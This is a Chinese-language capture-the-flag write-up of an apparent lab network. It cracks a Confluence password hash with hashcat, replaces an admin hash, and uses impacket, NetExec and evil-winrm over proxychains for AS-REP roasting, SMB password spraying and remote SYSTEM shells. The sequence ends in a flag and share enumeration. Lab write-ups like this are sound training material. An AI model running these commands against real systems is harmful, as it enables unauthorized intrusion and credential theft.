hashcat -m 12001 -a 0 '{PKCS5S2}xUjKeN7GD2/e9WRWD0hpoaPaCuei2O5otn/mBcHv4ZVKT9ttjLQJ8oKvwm20bzDL' /usr/share/wordlists/rockyou.txt --potfile-disable
爆破出cslab的密码
cslab:123456
法2
参考链接https://www.modb.pro/db/587043
Ab123456对应密文——{PKCS5S2}ltrb9LlmZ0QDCJvktxd45WgYLOgPt2XTV8X7av2p0mhPvIwofs9bHYVz2OXQ6/kF

123123对应密文——{PKCS5S2}V1J8HcMvYsdtnETu2tjA1gFVQ1L3o+dAsNiooSAcSvpRcbkTR8K4Ha/iWgF145gk
123456对应密文——{PKCS5S2}UokaJs5wj02LBUJABpGmkxvCX0q+IbTdaUfxy1M9tVOeI38j95MRrVxWjNCu6gsm
admin用户的密码替换成123123
用cslab或者admin的账号进confluenc
进入后台发现有一个cyberstrikelab空间,找到成员表http://172.3.3.13:8090/display/CYB/cyberstrikelab

admin
cslab
Harvey
Alana
Sameer
Mia
harvey
alana
sameer
mia
使用 impacket-GetNPUsers 工具进行 AS-REQ Roasting 攻击,AS-REQ Roasting 是一种针对 Kerberos 协议的攻击方法,如果用户设置了 "不需要预认证" 属性,可以获取用户的 NT hash。
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-GetNPUsers -dc-ip 10.10.10.5 -usersfile user.txt cyberstrike.lab/ -no-pass
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User cslab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Impacket 工具的标准格式:
域名/用户名:密码@目标IP对于 GetNPUsers,即使没有用户名,也要保留格式:
| 参数 | 含义 |
|---|---|
proxychains4 -q | 通过代理链路由流量(-q 静默模式) |
impacket-GetNPUsers | Impacket 工具,请求 AS-REP 哈希 |
-dc-ip 10.10.10.5 | 域控 IP 地址 |
-usersfile user.txt | 用户名字典文件 |
cyberstrike.lab/ | 域名称,要加斜杠 |
-no-pass | 无需密码(用于无预认证用户) |
用户不存在:KDC_ERR_C_PRINCIPAL_UNKNOWN = 你测试的大部分用户名在域中不存在
cslab 用户存在:User cslab doesn't have UF_DONT_REQUIRE_PREAUTH set = 找到了 cslab 用户,但它没有"不要求预认证"属性
尝试登录 10.10.10.66 的 SMB 服务,用户名cslab。
密码喷洒,看 cslab 用户的密码是不是在 pass.txt 里。
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q nxc smb 10.10.10.66 -u cslab -p pass.txt
SMB         10.10.10.66     445    CSLAB            [*] Windows Server 2016 Standard 14393 x64 (name:CSLAB) (domain:cyberstrike.lab) (signing:False) (SMBv1:True) (Null Auth:True)
SMB 10.10.10.66 445 CSLAB [+] cyberstrike.lab\cslab:qwe!@#123 | 符号 | 含义 |
|---|---|
[+] | 成功! 找到了正确的密码 |
cyberstrike.lab\cslab | 域用户名 |
qwe!@#123 | 破解出的密码 |
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q nxc smb 10.10.10.66 -u 'Administrator' -p 'qwe!@#123' -d '.'
SMB         10.10.10.66     445    CSLAB            [*] Windows Server 2016 Standard 14393 x64 (name:CSLAB) (domain:cyberstrike.lab) (signing:False) (SMBv1:True) (Null Auth:True)
SMB 10.10.10.66 445 CSLAB [+] .\Administrator:qwe!@#123 (Pwn3d!)| 部分 | 含义 | 作用 |
|---|---|---|
proxychains4 -q | 代理链工具(静默模式) | 让流量通过你的代理(通常是 Confluence 跳板机)进入内网 |
nxc | NetExec 工具 | 网络服务安全测试工具 |
smb | 指定协议 | 使用 SMB 协议(Windows 文件共享) |
10.10.10.66 | 目标 IP | 要测试的目标机器(成员服务器) |
-u 'Administrator' | 用户名 | 要测试的账户名 |
-p 'qwe!@#123' | 密码 | 要测试的密码 |
-d '.' | 域指定为 . | 使用本地认证(Workgroup 模式) |
| 符号/字段 | 含义 |
|---|---|
[+] | 认证成功! 找到了正确的用户名密码组合 |
.\Administrator | 本地的 Administrator 账户(.\ 代表本机,不是域账户) |
qwe!@#123 | 成功匹配的密码 |
(Pwn3d!) | 拥有管理员权限! 可以执行远程命令、抓哈希等 |
对比说明:
| 认证方式 | 命令 | 含义 |
|---|---|---|
| 本地认证 | -d '.' 或 --local-auth | 使用目标机器本地的账户(.\Administrator) |
| 域认证 | -d 'cyberstrike.lab' 或不加 | 使用域账户(cyberstrike.lab\Administrator) |
为什么用本地认证?
- 因为
Administrator通常是本地账户,不是域账户 - 用
.可以避免域控验证,直接在本机验证
本地的管理员也是这个密码,使用impacket-smbexec连接
└─$ proxychains4 impacket-smbexec ./administrator:'qwe!@#123'@10.10.10.66
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[proxychains] Strict chain  ...  172.16.233.2:10000  ...  10.10.10.66:445  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\flag.txt
go-flag{qwertyui-qqww-4fb2-bd87-d335e09cd062}
C:\Windows\system32>whoami
nt authority\system
使用这个获取一个shell是直接就是系统权限,但shell只是一个半交互式的,比如不能执行cd切换目录,你只能使用dir c:/来查看目录使用完整的目录来执行文件等等
| 参数 | 含义 |
|---|---|
proxychains4 -q | 通过代理链路由流量(静默模式) |
impacket-smbexec | Impacket 工具套件中的 SMB 执行模块 |
./Administrator | 本地 Administrator 账户(./ 表示本机,等同于 .\\) |
'qwe!@#123' | 密码(用单引号包裹防止特殊字符被解析) |
@10.10.10.66 | 目标服务器 IP |
-dc-ip 10.10.10.5 | 指定域控 IP(用于 Kerberos 认证) |
-codec gbk | 设置编码为 GBK(处理中文输出,避免乱码) |
evil-winrm是创建一个 PowerShell 的进程 所有者就是登录的 administrator,所创建的shell类型是交互式的shell ,但权限只是administrator
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 evil-winrm -i 10.10.10.66 -u administrator -p "qwe\!@#123"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17

Evil-WinRM shell v3.9

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  172.16.233.2:10000  ...  10.10.10.66:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cslab\administrator
第三台10.10.10.5
之前fscan扫描时,http://10.10.10.5 poc-yaml-active-directory-certsrv-detect ,发现域控有证书服务
查看 10.10.10.66 的共享
──(root㉿kali)-[/home/kali]
└─# proxychains4 -q nxc smb 10.10.10.66 -u cslab -p 'qwe!@#123' --shares
SMB         10.10.10.66     445    CSLAB            [*] Windows Server 2016 Standard 14393 x64 (name:CSLAB) (domain:cyberstrike.lab) (signing:False) (SMBv1:True) (Null Auth:True)
SMB         10.10.10.66     445    CSLAB            [+] cyberstrike.lab\cslab:qwe!@#123
SMB         10.10.10.66     445    CSLAB            [*] Enumerated shares
SMB         10.10.10.66     445    CSLAB            Share           Permissions     Remark
